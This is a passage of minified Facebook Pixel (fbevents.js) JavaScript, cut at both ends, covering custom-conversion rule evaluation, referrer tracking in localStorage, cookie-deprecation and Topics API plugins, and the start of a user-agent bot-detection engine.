Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var 